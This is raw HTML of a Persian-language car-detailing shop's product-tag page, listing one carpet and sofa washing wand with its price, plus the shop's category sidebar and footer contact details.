<li class="cat-item cat-item-45 cat-parent"><a href="https://www.detailingmarket.ir/product-category/paintcoating/">گروه نانوسرامیک</a> <span class="count">25</span></li>
<li class="cat-item cat-item-2331 cat-parent"><a href="https://www.detailingmarket.ir/product-category/waxgroup/">گروه واکس</a> <span class="count">21</span></li>
<li class="cat-item cat-item-1474 cat-parent"><a href="https://www.detailingmarket.ir/product-category/towel_cloth/">حوله و دستمال</a> <span class="count">7</span></li>
<li class="cat-item cat-item-1475 cat-parent"><a href="https://www.detailingmarket.ir/product-category/cleaners_shampoo/">گروه شوینده</a> <span class="count">5</span></li>
<li class="cat-item cat-item-1577 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_pad/">گروه پد پولیش</a> <span class="count">48</span></li>
<li class="cat-item cat-item-41 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polisher_machine/">دستگاه و لوازم پولیش کاری</a> <span class="count">35</span></li>
<li class="cat-item cat-item-15"><a href="https://www.detailingmarket.ir/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c/">محصولات متفرقه</a> <span class="count">6</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.detailingmarket.ir/product-category/polishing_system/">گروه پولیش</a> <span class="count">60</span></li>
</ul></div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;پارویی جاروبرقی آب و خاک&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	نمایش یک نتیجه</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه 2"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="نمای شبکه 3"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="نمای شبکه 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">فیلترها</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">مرتب سازی بر اساس</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?orderby=popularity" data-order="popularity" class="">محبوبیت</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?orderby=rating" data-order="rating" class="">متوسط امتیاز</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?orderby=date" data-order="date" class="selected-order">جدیدترین</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?orderby=price" data-order="price" class="">قیمت: کم به زیاد</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c-%d8%a2%d8%a8-%d9%88-%d8%ae%d8%a7%da%a9/?orderby=price-desc" data-order="price-desc" class="">قیمت: زیاد به کم</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4827 status-publish instock product_cat-2361 product_cat-machines_tools product_tag-2371 product_tag-2370 product_tag-2363 product_tag-2369 product_tag-2372 product_tag-2368 product_tag-1664 product_tag-1742 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4827">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/148.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/149.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" data-id="4827" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4827"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/" data-key="f77c0b2ab7" data-product-id="4827" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/?add-to-cart=4827" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4827" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4827" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پارویی موکت شویی و مبل شویی&rdquo;" rel="nofollow" data-success_message="&quot;پارویی موکت شویی و مبل شویی&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4827" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%d8%b1%d9%88%db%8c%db%8c-%d9%85%d8%a6%da%a9%d8%aa-%d8%b4%d9%88%db%8c%db%8c-%d9%88-%d9%85%d8%a8%d9%84-%d8%b4%d9%88%db%8c%db%8c/">پارویی موکت شویی و مبل شویی</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/miscellaneous/">متفرقه</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>620.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img loading="lazy" width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img loading="lazy" class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img loading="lazy" class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img loading="lazy" class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img loading="lazy" class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img loading="lazy" class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img loading="lazy" class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
